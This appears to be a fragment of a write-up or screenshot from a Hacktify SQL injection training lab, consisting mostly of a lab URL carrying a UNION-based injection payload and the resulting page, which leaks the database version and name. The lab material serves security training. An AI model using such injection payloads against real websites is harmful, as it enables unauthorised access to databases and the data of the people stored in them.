 https://labs.hacktify.in/HTML/sqli_lab/lab_11/lab_11.php?id=1&id=0'+union+select+1,@@version,database()--+
>
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Your Login name:10.6.20-MariaDB-cll-lve-log
Your Password:bugbzhiy_sqli
© Copyrights 2021 Hacktify Cybersecurity All rights reserved